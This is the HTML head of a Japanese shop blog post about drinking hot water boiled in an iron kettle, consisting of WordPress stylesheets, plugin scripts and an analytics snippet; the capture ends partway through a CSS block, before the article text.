

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/44063
body_size: 16822
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>鉄瓶の白湯 | ボディサポートショップアベ</title>
<meta name="description" content="2023-02-19(日)愛用の鉄瓶を今年も育てている。鉄瓶で沸かした白湯はまろやかになって実にウマいと感じる。白湯を飲む習慣をつけると代謝が上がり、冷え性が改善されると言われている。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="44063" data-token="25a3f42689" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 鉄瓶の白湯 のコメントのフィード" href="https://www.bss-abe.co.jp/archives/44063/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F44063" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F44063&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/44063" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/44063" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=44063' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
